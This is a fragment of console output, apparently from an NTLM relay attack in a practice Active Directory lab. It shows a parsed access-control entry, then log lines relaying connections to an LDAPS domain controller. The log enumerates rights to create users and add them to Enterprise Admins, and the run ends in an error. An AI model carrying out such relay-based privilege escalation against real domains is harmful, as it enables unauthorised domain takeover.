 }
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x04*\xf4\x11\xcbR\xb2\xe9\xabM,L\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
it is login as user marvel
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.bing.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.bing.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.bing.com:443
[-] Exception in HTTP request handler: 'NoneType' object has no attribute 'sendAuth'